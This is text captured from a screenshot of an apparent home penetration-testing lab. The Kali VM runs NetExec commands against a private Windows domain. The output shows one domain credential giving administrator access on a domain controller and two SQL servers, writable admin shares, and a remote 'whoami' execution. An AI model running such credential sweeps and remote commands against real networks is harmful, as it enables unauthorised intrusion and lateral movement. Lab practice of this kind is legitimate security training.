 File Edit View VM Tabs Help PfSense DC01 SQL01 SQL02 Kali-Internal
File Actions Edit View Help
e)
SMB 172.16.16.54 445 SQL02 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
SMB 172.16.16.50 445 DC01 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
SMB 172.16.16.52 445 SQL01 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
Running nxc against 256 targets 100% 0:00:00
(kali㉿kali)-[~/Desktop]
$ nxc smb 172.16.16.0/24 -u kthuzad -p 'ForTheLichKing!' -d 'lsec.local' --shares
SMB 172.16.16.52 445 SQL01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:SQL01) (domain:lsec.local) (signing:False) (SMBv1:Fals
e)
SMB 172.16.16.50 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:lsec.local) (signing:True) (SMBv1:False)
SMB 172.16.16.54 445 SQL02 [*] Windows 10 / Server 2019 Build 17763 x64 (name:SQL02) (domain:lsec.local) (signing:False) (SMBv1:Fals
e)
SMB 172.16.16.52 445 SQL01 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
SMB 172.16.16.50 445 DC01 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
SMB 172.16.16.54 445 SQL02 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
SMB 172.16.16.52 445 SQL01 [*] Enumerated shares
SMB 172.16.16.52 445 SQL01 Share Permissions Remark
SMB 172.16.16.52 445 SQL01 ----- ----------- ------
SMB 172.16.16.52 445 SQL01 ADMIN$ READ,WRITE Remote Admin
SMB 172.16.16.52 445 SQL01 C$ READ,WRITE Default share
SMB 172.16.16.52 445 SQL01 IPC$ READ Remote IPC
SMB 172.16.16.54 445 SQL02 [*] Enumerated shares
SMB 172.16.16.54 445 SQL02 Share Permissions Remark
SMB 172.16.16.54 445 SQL02 ----- ----------- ------
SMB 172.16.16.54 445 SQL02 ADMIN$ READ,WRITE Remote Admin
SMB 172.16.16.54 445 SQL02 C$ READ,WRITE Default share
SMB 172.16.16.54 445 SQL02 IPC$ READ Remote IPC
SMB 172.16.16.50 445 DC01 [*] Enumerated shares
SMB 172.16.16.50 445 DC01 Share Permissions Remark
SMB 172.16.16.50 445 DC01 ----- ----------- ------
SMB 172.16.16.50 445 DC01 ADMIN$ READ,WRITE Remote Admin
SMB 172.16.16.50 445 DC01 C$ READ,WRITE Default share
SMB 172.16.16.50 445 DC01 IPC$ READ Remote IPC
SMB 172.16.16.50 445 DC01 NETLOGON READ,WRITE Logon server share
SMB 172.16.16.50 445 DC01 SYSVOL READ,WRITE Logon server share
Running nxc against 256 targets 100% 0:00:00
(kali㉿kali)-[~/Desktop]
$ nxc smb 172.16.16.0/24 -u kthuzad -p 'ForTheLichKing!' -d 'lsec.local' -x whoami
kali@kali: ~/Desktop
Trash
File System
Home
lfi.py
Discord
Compile